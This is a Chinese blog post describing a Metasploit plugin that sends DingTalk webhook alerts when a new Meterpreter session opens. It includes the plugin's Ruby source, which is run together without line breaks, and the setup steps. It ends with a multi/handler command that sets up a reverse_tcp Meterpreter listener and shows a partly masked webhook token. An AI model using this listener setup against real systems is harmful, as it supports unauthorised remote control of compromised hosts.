今天用笔记里写好msfvenom例子开监听端口,竟然直接上线了个meterpreter,分析发现,竟然是大半年前某个没攻击成功的洞突然回光返照了,有时候幸福来的就是这么突然。
为了不漏掉任何一个meterpreter,于是决定搞个webhook时时提醒幸福的来临,照着网上的案例改了个plugin。

1、将插件dingtalk.rb拷贝到msf的plugins目录。
dingtalk.rb
module Msfclass Plugin::SessionNotifier < Msf::Plugininclude Msf::SessionEventclass Exception < ::RuntimeError ; endclass SessionNotifierCommandDispatcherinclude Msf::Ui::Console::CommandDispatcherattr_reader :dingtalk_apidef name'Dingtalk'enddef commands{'set_session_dingtalk_api' => 'Set set_session_dingtalk_api','save_session_dingtalk_settings' => 'Save all the session notifier settings to framework','start_session_dingtalk' => 'Start notifying sessions','stop_session_dingtalk' => 'Stop notifying sessions','restart_session_dingtalk' => 'Restart notifying sessions'}enddef initialize(driver)super(driver)load_settings_from_configenddef cmd_set_session_dingtalk_api(*args)@dingtalk_api = args[0]enddef cmd_save_session_dingtalk_settings(*args)save_settings_to_configprint_status("Session Notifier settings saved in config file.")enddef cmd_start_session_dingtalk(*args)if is_session_notifier_subscribed?print_status('You already have an active session notifier.')returnendbeginself.framework.events.add_session_subscriber(self)print_status("dingtalk notification started.")rescue Msf::Plugin::SessionNotifier::Exception, Rex::Proto::Sms::Exception => eprint_error(e.message)endenddef cmd_stop_session_dingtalk(*args)self.framework.events.remove_session_subscriber(self)print_status("dingtalk Session notification stopped.")enddef cmd_restart_session_dingtalk(*args)cmd_stop_session_dingtalk(args)cmd_start_session_dingtalk(args)enddef send_text_to_dingtalk(session,dingtalk_webhook)# https://ding-doc.dingtalk.com/doc# /serverapi2/qf2nxq/9e91d73curi_parser = URI.parse(dingtalk_webhook)markdown_text = "## You have a new #{session.type} session!\n\n" \"**platform** : #{session.platform}\n\n" \"**tunnel** : #{session.tunnel_to_s}\n\n" \"**arch** : #{session.arch}\n\n" \"**info** : > #{session.info ? session.info.to_s : nil}"json_post_data = JSON.pretty_generate({msgtype: 'markdown',markdown: { title: 'Session Notifier', text: markdown_text }})http = Net::HTTP.new(uri_parser.host, uri_parser.port)http.use_ssl = truerequest = Net::HTTP::Post.new(uri_parser.request_uri)request.content_type = 'application/json'request.body = json_post_datares = http.request(request)body = JSON.parse(res.body)print_status((body['errcode'] == 0) ? 'Session notified to DingTalk.' : 'Failed to send notification.')enddef on_session_open(session)subject = "You have a new #{session.type} session!"msg = "#{session.tunnel_peer} (#{session.session_host}) #{session.info ? "\"#{session.info.to_s}\"" : nil}"send_text_to_dingtalk(session,self.dingtalk_api)endprivatedef save_settings_to_configconfig_file = Msf::Config.config_fileini = Rex::Parser::Ini.new(config_file)ini.add_group(name) unless ini[name]ini[name]['dingtalk_api'] = self.dingtalk_apiini.to_file(config_file)enddef load_settings_from_configconfig_file = Msf::Config.config_fileini = Rex::Parser::Ini.new(config_file)group = ini[name]if group@dingtalk_api = group['dingtalk_api'] if group['dingtalk_api']print_status('Session Notifier settings loaded from config file.')endenddef is_session_notifier_subscribed?subscribers = framework.events.instance_variable_get(:@session_event_subscribers).collect { |s| s.class }subscribers.include?(self.class)enddef validate_settings!if self.dingtalk_api.nil?raise Msf::Plugin::SessionNotifier::Exception, "All Session Notifier's settings must be configured."endendenddef name'Dingtalk'enddef initialize(framework, opts)superadd_console_dispatcher(SessionNotifierCommandDispatcher)enddef cleanupremove_console_dispatcher(name)enddef name'Dingtalk'enddef desc'This plugin notifies you a new session via SMS.'endendend
目录大概会在这些位置:
/usr/share/metasploit-framework/plugin/ (kali)/opt/metasploit-framework/embedded/framework/plugins/ (apt安装)
2、设置钉钉机器人
首先新建群
添加群助手
设置机器人并添加触发关键词session,发送的字符串中带有这个关键词就会触发消息。
3、运行msfconsole后加载插件,设置dingtalk_api
load dingtalkset_session_dingtalk_api https://oapi.dingtalk.com/robot/send?access_token=42a9ddd318d7b21e3f937bec57432bdb2a************fb547260f88f70start_session_dingtalk

如果不知道命令的话,可在load dingtalk后执行help查看命令提示

4、正常使用msf,反弹meterpreter回话时便会触发钉钉消息
use exploit/multi/handlerset payload linux/x86/meterpreter/reverse_tcpset LHOST 192.168.153.128set LPORT 11223exploit -z -j
参考:
https://github.com/rapid7/metasploit-framework/pull/13571
https://mp.weixin.qq.com/s/4I6FzuuRCTULDgqV-0QSJA

